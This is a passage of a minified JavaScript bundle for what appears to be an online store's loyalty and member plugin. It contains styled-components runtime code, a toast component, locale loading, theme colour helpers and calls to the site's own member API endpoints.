0?xt:e,o=a.options,s=o===void 0?xt:o,u=a.plugins,c=u===void 0?_n:u,d=new N_(s),l=[],f=function(L){function m(g){if(g)try{L(g+"}")}catch(C){}}return function(g,C,v,b,M,D,$,U,B,G){switch(g){case 1:if(B===0&&C.charCodeAt(0)===64)return L(C+";"),"";break;case 2:if(U===0)return C+"/*|*/";break;case 3:switch(U){case 102:case 112:return L(v[0]+C),"";default:return C+(G===0?"/*|*/":"")}case-2:C.split("/*|*/}").forEach(m)}}}(function(L){l.push(L)}),p=function(L,m,g){return m===0&&l5.indexOf(g[r.length])!==-1||g.match(i)?L:"."+t};function h(L,m,g,C){C===void 0&&(C="&");var v=L.replace(u5,""),b=m&&g?g+" "+m+" { "+v+" }":v;return t=C,r=m,n=new RegExp("\\"+r+"\\b","g"),i=new RegExp("(\\"+r+"\\b){2,}"),d(g||!m?"":m,b)}return d.use([].concat(c,[function(L,m,g){L===2&&g.length&&g[0].lastIndexOf(r)>0&&(g[0]=g[0].replace(n,p))},f,function(L){if(L===-2){var m=l;return l=[],m}}])),h.hash=c.length?c.reduce(function(L,m){return m.name||Zt(15),nr(L,m.name)},5381).toString():"",h}var fi=Bt.createContext();fi.Consumer;var pi=Bt.createContext(),d5=(pi.Consumer,new pn),Io=bs();function mi(){return ht(fi)||d5}function Ts(){return ht(pi)||Io}function _5(e){var t=te(e.stylisPlugins),r=t[0],n=t[1],i=mi(),a=Le(function(){var s=i;return e.sheet?s=e.sheet:e.target&&(s=s.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(s=s.reconstructWithOptions({useCSSOMInjection:!1})),s},[e.disableCSSOMInjection,e.sheet,e.target]),o=Le(function(){return bs({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return Q(function(){O_(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),Bt.createElement(fi.Provider,{value:a},Bt.createElement(pi.Provider,{value:o},e.children))}var Is=function(){function e(t,r){var n=this;this.inject=function(i,a){a===void 0&&(a=Io);var o=n.name+a.hash;i.hasNameForId(n.id,o)||i.insertRules(n.id,o,a(n.rules,o,"@keyframes"))},this.toString=function(){return Zt(12,String(n.name))},this.name=t,this.id="sc-keyframes-"+t,this.rules=r}return e.prototype.getName=function(t){return t===void 0&&(t=Io),this.name+t.hash},e}(),f5=/([A-Z])/,p5=/([A-Z])/g,m5=/^ms-/,h5=function(e){return"-"+e.toLowerCase()};function P1(e){return f5.test(e)?e.replace(p5,h5).replace(m5,"-ms-"):e}var D1=function(e){return e==null||e===!1||e===""};function qt(e,t,r,n){if(Array.isArray(e)){for(var i,a=[],o=0,s=e.length;o<s;o+=1)(i=qt(e[o],t,r,n))!==""&&(Array.isArray(i)?a.push.apply(a,i):a.push(i));return a}if(D1(e))return"";if(di(e))return"."+e.styledComponentId;if(ur(e)){if(typeof(c=e)!="function"||c.prototype&&c.prototype.isReactComponent||!t)return e;var u=e(t);return qt(u,t,r,n)}var c;return e instanceof Is?r?(e.inject(r,n),e.getName(n)):e:bo(e)?function d(l,f){var p,h,L=[];for(var m in l)l.hasOwnProperty(m)&&!D1(l[m])&&(Array.isArray(l[m])&&l[m].isCss||ur(l[m])?L.push(P1(m)+":",l[m],";"):bo(l[m])?L.push.apply(L,d(l[m],m)):L.push(P1(m)+": "+(p=m,(h=l[m])==null||typeof h=="boolean"||h===""?"":typeof h!="number"||h===0||p in k_?String(h).trim():h+"px")+";"));return f?[f+" {"].concat(L,["}"]):L}(e):e.toString()}var A1=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function hr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return ur(e)||bo(e)?A1(qt(I1(_n,[e].concat(r)))):r.length===0&&e.length===1&&typeof e[0]=="string"?e:A1(qt(I1(e,r)))}var Rs=function(e,t,r){return r===void 0&&(r=xt),e.theme!==r.theme&&e.theme||t||r.theme},g5=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,L5=/(^-|-$)/g;function so(e){return e.replace(g5,"-").replace(L5,"")}var hi=function(e){return To(ys(e)>>>0)};function Xr(e){return typeof e=="string"&&!0}var Ro=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},C5=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function v5(e,t,r){var n=e[r];Ro(t)&&Ro(n)?ws(n,t):e[r]=t}function ws(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];for(var i=0,a=r;i<a.length;i++){var o=a[i];if(Ro(o))for(var s in o)C5(s)&&v5(e,o[s],s)}return e}var dr=Bt.createContext();dr.Consumer;function E5(e){var t=ht(dr),r=Le(function(){return function(n,i){if(!n)return Zt(14);if(ur(n)){var a=n(i);return a}return Array.isArray(n)||typeof n!="object"?Zt(8):i?mt({},i,{},n):n}(e.theme,t)},[e.theme,t]);return e.children?Bt.createElement(dr.Provider,{value:r},e.children):null}var co={};function Ss(e,t,r){var n=di(e),i=!Xr(e),a=t.attrs,o=a===void 0?_n:a,s=t.componentId,u=s===void 0?function(C,v){var b=typeof C!="string"?"sc":so(C);co[b]=(co[b]||0)+1;var M=b+"-"+hi("5.3.6"+b+co[b]);return v?v+"-"+M:M}(t.displayName,t.parentComponentId):s,c=t.displayName,d=c===void 0?function(C){return Xr(C)?"styled."+C:"Styled("+R1(C)+")"}(e):c,l=t.displayName&&t.componentId?so(t.displayName)+"-"+t.componentId:t.componentId||u,f=n&&e.attrs?Array.prototype.concat(e.attrs,o).filter(Boolean):o,p=t.shouldForwardProp;n&&e.shouldForwardProp&&(p=t.shouldForwardProp?function(C,v,b){return e.shouldForwardProp(C,v,b)&&t.shouldForwardProp(C,v,b)}:e.shouldForwardProp);var h,L=new c5(r,l,n?e.componentStyle:void 0),m=L.isStatic&&o.length===0,g=function(C,v){return function(b,M,D,$){var U=b.attrs,B=b.componentStyle,G=b.defaultProps,X=b.foldedComponentIds,A=b.shouldForwardProp,T=b.styledComponentId,E=b.target,R=function(Z,y,re){Z===void 0&&(Z=xt);var x=mt({},y,{theme:Z}),ce={};return re.forEach(function(oe){var le,ne,De,Be=oe;for(le in ur(Be)&&(Be=Be(x)),Be)x[le]=ce[le]=le==="className"?(ne=ce[le],De=Be[le],ne&&De?ne+" "+De:ne||De):Be[le]}),[x,ce]}(Rs(M,ht(dr),G)||xt,M,U),O=R[0],w=R[1],Y=function(Z,y,re,x){var ce=mi(),oe=Ts(),le=y?Z.generateAndInjectStyles(xt,ce,oe):Z.generateAndInjectStyles(re,ce,oe);return le}(B,$,O),F=D,z=w.$as||M.$as||w.as||M.as||E,ie=Xr(z),k=w!==M?mt({},M,{},w):M,N={};for(var j in k)j[0]!=="$"&&j!=="as"&&(j==="forwardedAs"?N.as=k[j]:(A?A(j,y1,z):!ie||y1(j))&&(N[j]=k[j]));return M.style&&w.style!==M.style&&(N.style=mt({},M.style,{},w.style)),N.className=Array.prototype.concat(X,T,Y!==T?Y:null,M.className,w.className).filter(Boolean).join(" "),N.ref=F,Zc(z,N)}(h,C,v,m)};return g.displayName=d,(h=Bt.forwardRef(g)).attrs=f,h.componentStyle=L,h.displayName=d,h.shouldForwardProp=p,h.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):_n,h.styledComponentId=l,h.target=n?e.target:e,h.withComponent=function(C){var v=t.componentId,b=function(D,$){if(D==null)return{};var U,B,G={},X=Object.keys(D);for(B=0;B<X.length;B++)U=X[B],$.indexOf(U)>=0||(G[U]=D[U]);return G}(t,["componentId"]),M=v&&v+"-"+(Xr(C)?C:so(R1(C)));return Ss(C,mt({},b,{attrs:f,componentId:M}),r)},Object.defineProperty(h,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(C){this._foldedDefaultProps=n?ws({},e.defaultProps,C):C}}),h.toString=function(){return"."+h.styledComponentId},i&&G_(h,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),h}var wo=function(e){return function t(r,n,i){if(i===void 0&&(i=xt),!Rn.exports.isValidElementType(n))return Zt(1,String(n));var a=function(){return r(n,i,hr.apply(void 0,arguments))};return a.withConfig=function(o){return t(r,n,mt({},i,{},o))},a.attrs=function(o){return t(r,n,mt({},i,{attrs:Array.prototype.concat(i.attrs,o).filter(Boolean)}))},a}(Ss,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){wo[e]=wo(e)});var y5=function(){function e(r,n){this.rules=r,this.componentId=n,this.isStatic=Ms(r),pn.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(r,n,i,a){var o=a(qt(this.rules,n,i,a).join(""),""),s=this.componentId+r;i.insertRules(s,s,o)},t.removeStyles=function(r,n){n.clearRules(this.componentId+r)},t.renderStyles=function(r,n,i,a){r>2&&pn.registerId(this.componentId+r),this.removeStyles(r,i),this.createStyles(r,n,i,a)},e}();function M5(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=hr.apply(void 0,[e].concat(r)),a="sc-global-"+hi(JSON.stringify(i)),o=new y5(i,a);function s(c){var d=mi(),l=Ts(),f=ht(dr),p=Ee(d.allocateGSInstance(a)).current;return d.server&&u(p,c,d,f,l),Ln(function(){if(!d.server)return u(p,c,d,f,l),function(){return o.removeStyles(p,d)}},[p,c,d,f,l]),null}function u(c,d,l,f,p){if(o.isStatic)o.renderStyles(c,z_,l,p);else{var h=mt({},d,{theme:Rs(d,f,s.defaultProps)});o.renderStyles(c,h,l,p)}}return Bt.memo(s)}function xr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=hr.apply(void 0,[e].concat(r)).join(""),a=hi(i);return new Is(a,i)}var ye=function(){return ht(dr)};const qe=wo;var b5=function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,n=ba(t);return function(a){return _(Ma,{fallback:r,children:_(n,ke({},a))})}};const Ve=b5;var T5=0,I5=function(t){var r=t.rootNode,n=t.className,i=t.children,a=Ee(null);if(Q(function(){return function(){a.current&&a.current.remove()}},[]),!r&&!a.current){var o=document.createElement("div");o.className=n||"portal-".concat(T5++),a.current=o,document.body.appendChild(o)}return Wt(i,r||a.current)};const Xt=I5;var Ps={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function r(){for(var n=[],i=0;i<arguments.length;i++){var a=arguments[i];if(!!a){var o=typeof a;if(o==="string"||o==="number")n.push(a);else if(Array.isArray(a)){if(a.length){var s=r.apply(null,a);s&&n.push(s)}}else if(o==="object"){if(a.toString!==Object.prototype.toString&&!a.toString.toString().includes("[native code]")){n.push(a.toString());continue}for(var u in a)t.call(a,u)&&a[u]&&n.push(u)}}}return n.join(" ")}e.exports?(r.default=r,e.exports=r):window.classNames=r})()})(Ps);const O1=Ps.exports;var R5={mask:1002,toast:3e3},E4={mask:300,popup:300},y4="body{overflow: hidden !important;}";const w5="_toast_1bz7c_17",S5="_center_1bz7c_27",P5="_content_1bz7c_31",D5="_fadeIn_1bz7c_46",A5="_salesFadeIn_1bz7c_1",O5="_fadeOut_1bz7c_49",N5="_salesFadeOut_1bz7c_1",Er={toast:w5,center:S5,content:P5,fadeIn:D5,salesFadeIn:A5,fadeOut:O5,salesFadeOut:N5};var or={duration:2e3,position:"center",top:"50px",bottom:"50px"},k5=function(t){var r=t.content,n=r===void 0?"content":r,i=t.duration,a=i===void 0?or.duration:i,o=t.position,s=o===void 0?or.position:o,u=t.top,c=u===void 0?or.top:u,d=t.bottom,l=d===void 0?or.bottom:d,f=t.zIndex,p=f===void 0?R5.toast:f,h=t.onDestory,L=t.className,m=t.style,g=t.contentClassName,C=t.contentStyle,v=te(!1),b=sr(v,2),M=b[0],D=b[1];return Q(function(){var $=null,U=null;return a&&($=setTimeout(function(){D(!0)},a-350),U=setTimeout(function(){h==null||h()},a)),function(){$&&clearTimeout($),U&&clearTimeout(U)}},[a,h]),_("div",{class:O1(Er.toast,Ir({},Er.center,s==="center"),L),style:ke({zIndex:p,top:s==="top"?c:"",bottom:s==="bottom"?l:""},m||{}),children:_("div",{class:O1(Er.content,M?Er.fadeOut:Er.fadeIn,g),style:ke({opacity:M?0:1},C||{}),children:n})})};function Y5(e){(e==null?void 0:e.duration)!==void 0&&(or.duration=e.duration),(e==null?void 0:e.position)!==void 0&&(or.position=e.position)}var Ot=[],N1=function(t){for(var r,n=0;n<Ot.length;n++){var i;if((Ot==null||(i=Ot[n])===null||i===void 0?void 0:i.el)===t){r=n;break}}r>-1&&(Ot.splice(r,1),t==null||t.remove())};function x5(e){vu(Ot)&&Ot.forEach(function(n){var i=n.el;N1(i)});var t=document.createElement("div");Ot.push({el:t}),document.body.appendChild(t);var r=function(){var i;N1(t),e==null||(i=e.onDestory)===null||i===void 0||i.call(e)};return qc(_(k5,ke(ke({},e),{},{onDestory:r})),t),{close:r}}var B5={show:x5,config:Y5};const H5=B5,Ds=fr({}),yr=Object.assign({"./translation/ar/default.json":()=>J(()=>import("./default-chunk-003454d6.js"),[]),"./translation/bg/default.json":()=>J(()=>import("./default-chunk-aaadb80b.js"),[]),"./translation/cs/default.json":()=>J(()=>import("./default-chunk-43649d53.js"),[]),"./translation/da/default.json":()=>J(()=>import("./default-chunk-530becd7.js"),[]),"./translation/de/default.json":()=>J(()=>import("./default-chunk-d34aa5c4.js"),[]),"./translation/el/default.json":()=>J(()=>import("./default-chunk-b91246d1.js"),[]),"./translation/en/default.json":()=>J(()=>import("./default-chunk-41f61894.js"),[]),"./translation/es/default.json":()=>J(()=>import("./default-chunk-104e48d6.js"),[]),"./translation/et/default.json":()=>J(()=>import("./default-chunk-4dbd472f.js"),[]),"./translation/fi/default.json":()=>J(()=>import("./default-chunk-2ccf485c.js"),[]),"./translation/fr/default.json":()=>J(()=>import("./default-chunk-47160875.js"),[]),"./translation/hi/default.json":()=>J(()=>import("./default-chunk-b1a8f8dd.js"),[]),"./translation/hr/default.json":()=>J(()=>import("./default-chunk-b58dd4ce.js"),[]),"./translation/hu/default.json":()=>J(()=>import("./default-chunk-aaf89f34.js"),[]),"./translation/id/default.json":()=>J(()=>import("./default-chunk-15f3c620.js"),[]),"./translation/it/default.json":()=>J(()=>import("./default-chunk-3aca0b65.js"),[]),"./translation/ja/default.json":()=>J(()=>import("./default-chunk-21554c23.js"),[]),"./translation/ko/default.json":()=>J(()=>import("./default-chunk-42fb9788.js"),[]),"./translation/lt/default.json":()=>J(()=>import("./default-chunk-34e47dec.js"),[]),"./translation/lv/default.json":()=>J(()=>import("./default-chunk-009742ba.js"),[]),"./translation/ms/default.json":()=>J(()=>import("./default-chunk-6e5ef7e8.js"),[]),"./translation/nb/default.json":()=>J(()=>import("./default-chunk-ced0e41f.js"),[]),"./translation/nl/default.json":()=>J(()=>import("./default-chunk-6485216b.js"),[]),"./translation/pl/default.json":()=>J(()=>import("./default-chunk-b6b30300.js"),[]),"./translation/pt-pt/default.json":()=>J(()=>import("./default-chunk-07a5be71.js"),[]),"./translation/pt/default.json":()=>J(()=>import("./default-chunk-39005116.js"),[]),"./translation/ro/default.json":()=>J(()=>import("./default-chunk-6d42fcc6.js"),[]),"./translation/ru/default.json":()=>J(()=>import("./default-chunk-128e0556.js"),[]),"./translation/sk/default.json":()=>J(()=>import("./default-chunk-163e3380.js"),[]),"./translation/sl/default.json":()=>J(()=>import("./default-chunk-f2f841ec.js"),[]),"./translation/sv/default.json":()=>J(()=>import("./default-chunk-cccef530.js"),[]),"./translation/th/default.json":()=>J(()=>import("./default-chunk-0c7d7d2f.js"),[]),"./translation/tr/default.json":()=>J(()=>import("./default-chunk-50d692e5.js"),[]),"./translation/vi/default.json":()=>J(()=>import("./default-chunk-c53cf54e.js"),[]),"./translation/zh-hans-cn/default.json":()=>J(()=>import("./default-chunk-edd51635.js"),[]),"./translation/zh-hant-tw/default.json":()=>J(()=>import("./default-chunk-df15071c.js"),[])}),$5="en",F5=({children:e})=>{const[t,r]=te(null),{locale:n}=ei(!0);return Ln(()=>{var a;let i=`./translation/${n}/default.json`;typeof yr[i]!="function"&&(i=`./translation/${$5}/default.json`),typeof yr[i]=="function"?(a=yr[i])==null||a.call(yr).then(({default:o})=>{r(o!=null?o:{})}).catch(()=>{r({})}):r({})},[n]),t?_(Ds.Provider,{value:{locale:n,localeResource:t},children:e}):null},j5=new RegExp(/{{([\s\S]+?)}}/g);function Br(){const{locale:e,localeResource:t}=ht(Ds);return{tr:tt((n,i)=>t[n]?Object.keys(i||{}).length>0?t[n].replace(j5,(a,o)=>o in i?i[o]:a):t[n]:n,[t]),locale:e}}class U5{constructor(){Rt(this,"_listeners",Array())}hasListeners(){return this._listeners.length>0}addListener(t){this._listeners.push(t)}removeListener(t){const r=this._listeners.indexOf(t);r>-1&&this._listeners.splice(r,1)}}class V5 extends U5{constructor(t){super(),this.value=t}getValue(){return this.value}setValue(t){const r=this.value;this.value=t instanceof Function?t(this.value):t,this.notifyListeners(this.value,r)}notifyListeners(t,r){if(!!this.hasListeners())for(const n of this._listeners)n(t,r)}}function G5(e,t,r){Q(()=>{e.addListener(t);let n;return r&&(n=r()),()=>{e.removeListener(t),n&&n()}},[e,t,r])}class W5 extends V5{}function z5(e,t=!0){const[r,n]=te(e.getValue()),i=Ee(r);i.current=r;const a=Ee(t);a.current=t;const o=tt((c,d)=>{const l=a.current;l===!1||l instanceof Function&&!l(c,d)||n(c)},[]),s=tt(()=>{e.getValue()!==i.current&&o(e.getValue(),i.current)},[e,o]);G5(e,o,s);const u=tt(c=>{e.setValue(c)},[e]);return{state:e.getValue(),setState:u}}const Z5=[H.HOME,H.PRODUCTS_DETAIL,H.PRODUCTS,H.PRODUCTS_SEARCH,H.CART,H.CENTER,H.NOT_FOUND,H.CUSTOM,H.ACTIVITY];var pa,ma,ha,ga;const q5={isRTL:!1,appState:{isOpenPluginSwitch:!1,isPreview:!1,isMobile:!1,isClient:!0},homeData:{},logo:(ma=(pa=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:pa.storeInfo)==null?void 0:ma.standardLogo,showApp:Ta().openMemberSystem,isPreview:!1,customData:{isPreview:!1,storeName:(ga=(ha=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:ha.storeInfo)==null?void 0:ga.name,homeNotLogin:null,homeLogin:null,showApp:!1,themeSetting:null,previewTypeSwitch:!1,userData:null,storeInfo:null,page:et.NotLoginHome,entrySetting:{showType:tr.ICON_TEXT,icon:"DEFAULT",entryText:"",pages:Z5,platforms:[un.WEBSITE,un.MOBILE],pcPosition:lt.BOTTOM_RIGHT,mobilePosition:lt.BOTTOM_RIGHT,pcPaddingSide:Gr.PC_SIDE,pcPaddingBottom:Gr.PC_BOTTOM,mobilePaddingSide:Gr.MOBILE_SIDE,mobilePaddingBottom:Gr.MOBILE_BOTTOM,entryColor:"primary",fontColor:"#1F1E1E",entryShape:Ia.AROUND},Vip:null,Referrals:null,Nudge:null,nudgeData:{nudgeType:null,rewards:{available:[],unavailable:[]}}},score:0,pointName:"",isCustomPoint:!1,pluginMaxHeight:600,rewardList:[]},As=new W5(q5),Os=fr(As);function Ye(){const e=ht(Os),{state:t,setState:r}=z5(e);return{sharedState:t,setSharedState:r}}const X5=()=>{var r,n;const{sharedState:e}=Ye(),t=((n=(r=e==null?void 0:e.customData)==null?void 0:r.themeSetting)==null?void 0:n.isFollowHostFont)&&!!$i;return{isFollowThemeFont:t,fontFamily:t?$i:"Helvetica Neue"}},k1=function(...e){const t=e.map(function(r){const n=r/255;return n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)});return t[0]*.2126+t[1]*.7152+t[2]*.0722},mn=function(e){if(!e)return{};let t=e.toLowerCase(),r="";if(t.length===4){let i="#";for(let a=1;a<4;a+=1)i+=t.slice(a,a+1).concat(t.slice(a,a+1));t=i}const n=[];for(let i=1;i<7;i+=2)n.push(parseInt(`0x${t.slice(i,i+2)}`));return r=`rgb(${n.join(",")})`,{rgb:r,r:n[0],g:n[1],b:n[2]}},Y1=(e,t)=>{const r=mn(e),n=mn(t),i=k1(r.r,r.g,r.b),a=k1(n.r,n.g,n.b),o=Math.max(i,a),s=Math.min(i,a);return(o+.05)/(s+.05)};function M4(e){const t=Y1("#2c2c2c",e);return Y1("#fffff",e)<t?"light":"dark"}function Ns(e,t,r){const n=e/255,i=t/255,a=r/255,o=Math.max(n,i,a),s=o-Math.min(n,i,a),u=s?o===n?(i-a)/s:o===i?2+(a-n)/s:4+(n-i)/s:0;return[60*u<0?60*u+360:60*u,100*(s?o<=.5?s/(2*o-s):s/(2-(2*o-s)):0),100*(2*o-s)/2]}const x1=e=>{let t=e.slice(1),r=1;t.length===3&&(t=`${t[0]}${t[0]}${t[1]}${t[1]}${t[2]}${t[2]}`),t.length===8&&(r=parseInt(t.slice(6),16)/255,t=t.slice(0,6));const n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:n&255,a:r}},K5=(e="")=>e.startsWith("#")?x1(e):e.startsWith("rgb")?J5(e):e==="transparent"?x1("#00000000"):{},J5=e=>{const t=e.match(/(\d(\.\d+)?)+/g)||[],r=t.map(n=>parseInt(n,10));return{r:r[0],g:r[1],b:r[2],a:parseFloat(t[3])}},b4=(e,t=1)=>{const{r,g:n,b:i}=K5(e);return`rgba(${r}, ${n}, ${i}, ${t})`},gi=e=>{const[t,r]=te({}),{sharedState:n}=Ye(),{isFollowThemeFont:i,fontFamily:a}=X5(),o=tt(s=>{var l;const{primary:u="#F9D6A5",secondary:c="#1F1E1E"}=((l=n==null?void 0:n.customData)==null?void 0:l.themeSetting)||{},d={primary:u,secondary:c};return["primary","secondary"].includes(s)?{isCustom:!1,value:d[s],isUrl:!1}:{isCustom:!0,value:s,isUrl:Ra(s)}},[n]);return Q(()=>{var D,$;const s=(D=n==null?void 0:n.customData)==null?void 0:D.themeSetting,u=($=n==null?void 0:n.customData)==null?void 0:$.entrySetting,c=e||(s==null?void 0:s.style)||"light";let d={};const l=(s==null?void 0:s.primary)||"#F9D6A5",f=(s==null?void 0:s.secondary)||"#1F1E1E";c==="dark"?d={pageBg2:"#141414",pageBg:"#232324",boxBg:"#232324",text:"#fff",description:"rgba(255, 255, 255, 0.65)",border:"#1C1C1C",bottomBg:"linear-gradient(0deg, #232324 60.89%, rgba(35, 35, 36, 0) 100%)",productCardName:"#fff",productCardSku:"rgba(255, 255, 255, 0.3)",productPoint:"#fff",productCardBg:"#232324",productCardBorder:"rgba(255, 255, 255, 0.16)",title:"#fff"}:d={pageBg2:"#ffffff",pageBg:"#ffffff",boxBg:"#ffffff",text:"#2C2C2C",description:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",bottomBg:"linear-gradient(0deg, #FFFFFF 60.89%, rgba(255, 255, 255, 0) 100%)",productCardName:"#222",productCardSku:"rgba(0, 0, 0, 0.6)",productPoint:"#2c2c2c",productCardBg:"#f7f8fb",productCardBorder:"#f3f3f2",title:"#1F1E1E"};const p={primary:l,secondary:f},h=mn((p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"])||p.primary),[L,m,g]=Ns(h.r,h.g,h.b),C=`hsla(${L}, ${m}%, ${g}%, 1)`,v=`hsla(${L}, ${m>=1?m+10:m}%, ${g>15?g-15:g}%, 1)`;let b;switch(u==null?void 0:u.pcPosition){case lt.BOTTOM_LEFT:b={left:u==null?void 0:u.pcPaddingSide,bottom:(u==null?void 0:u.pcPaddingBottom)+88,right:"auto"};break;case lt.BOTTOM_RIGHT:b={right:u==null?void 0:u.pcPaddingSide,bottom:(u==null?void 0:u.pcPaddingBottom)+88,left:"auto"}}let M="";(s==null?void 0:s.linkColor)==="custom"?M=s==null?void 0:s.linkCustomColor:M=p==null?void 0:p[s==null?void 0:s.linkColor],r({theme:c,primary:l,secondary:f,btn:(p==null?void 0:p[s==null?void 0:s.btnColor])||l,btnText:(s==null?void 0:s.btnTextColor)||"#1F1E1E",link:M||f,icon:(p==null?void 0:p[s==null?void 0:s.iconColor])||l,light:"#ffffff",header:{bgColor:p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"],color:(s==null?void 0:s.headerColor)||"#1F1E1E",bgUrl:"",type:""},gradient:`linear-gradient(135.19deg, ${C}, ${v})`,iconBg:(p==null?void 0:p[u==null?void 0:u.entryColor])||l,iconTextColor:u==null?void 0:u.fontColor,appPosition:{...b},globalIconColor:p==null?void 0:p[(s==null?void 0:s.iconColor)||"primary"],globalIconTextColor:c==="dark"?"#fff":"#3B3836",multiLineTextEllipsis:{boxShadow:d.pageBg},fontFamily:a,isFollowThemeFont:i,...d})},[n,e]),{theme:t,getThemeFieldValue:o}},Vt=(e,t,r)=>ms(async(...n)=>{const i=await e(...n);return i==null?void 0:i.data},t,r),ks=()=>je.get("/api/bff/member-plugin/front/member-client/user/center/get"),T4=()=>je.get("/api/bff/member-plugin/front/member-client/user/center/get"),Q5=()=>je.get("/api/bff/member-plugin/front/member-client/user/center/queryPluginShowSwitch"),e3=e=>je.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getList",{data:e}),t3=()=>je.get("/api/user/front/store/storeInfo");Fe.NotLoginHeader+"";const Kr="Points";class r3{constructor(t){Rt(this,"$initHistory");Rt(this,"$history");Rt(this,"$subscribers");Rt(this,"$nextEmit");const r=t?[t]:[];this.$initHistory=t,this.$history=r,this.$subscribers=[]}get curHistory(){return this.$history[this.$history.length-1]}push(t){t.name!==this.curHistory.name&&(this.$history.push(t),this.emit(t,"PUSH"))}replace(t){t.name!==this.curHistory.name&&(this.$history.pop(),this.$history.push(t),this.emit(t,"REPLACE"))}back(){this.$history.length>1&&(this.$history.pop(),this.emit(this.$history[this.$history.length-1],"BACK"))}reset(){this.$history=[this.$initHistory],this.emit(this.$initHistory,"RESET")}subscribe(t){if(typeof t!="function")throw new Error("typeof callback must be function");let r=!0;return this.$subscribers.push(t),()=>{if(!r)return;r=!1;const n=this.$subscribers.indexOf(t);this.$subscribers.splice(n,1)}}emit(t,r){if(!wa(this.$subscribers))return;let{promise:n}=this.$nextEmit||{};typeof n=="object"&&typeof n.then=="function"||(n=Promise.resolve().then(()=>{const{handler:a}=this.$nextEmit||{};typeof a=="function"&&a()}));const i=()=>{this.$subscribers.forEach(a=>{try{typeof a=="function"&&a({currentHistory:t,action:r})}catch(o){window.__sl_console__.error(o)}}),this.$nextEmit=void 0};this.$nextEmit={handler:i,promise:n}}}var Jr,n3=new Uint8Array(16);function o3(){if(!Jr&&(Jr=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&typeof msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto),!Jr))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Jr(n3)}const i3=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function a3(e){return typeof e=="string"&&i3.test(e)}var We=[];for(var uo=0;uo<256;++uo)We.push((uo+256).toString(16).substr(1));function s3(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,r=(We[e[t+0]]+We[e[t+1]]+We[e[t+2]]+We[e[t+3]]+"-"+We[e[t+4]]+We[e[t+5]]+"-"+We[e[t+6]]+We[e[t+7]]+"-"+We[e[t+8]]+We[e[t+9]]+"-"+We[e[t+10]]+We[e[t+11]]+We[e[t+12]]+We[e[t+13]]+We[e[t+14]]+We[e[t+15]]).toLowerCase();if(!a3(r))throw TypeError("Stringified UUID is invalid");return r}function c3(e,t,r){e=e||{};var n=e.random||(e.rng||o3)();if(n[6]=n[6]&15|64,n[8]=n[8]&63|128,t){r=r||0;for(var i=0;i<16;++i)t[r+i]=n[i];return t}return s3(n)}const So="fe0582ce2aeaad2f5f81f913350db378de53fdc8",q={...Xc,SignUpModal:166,UserCenterMember:173};var 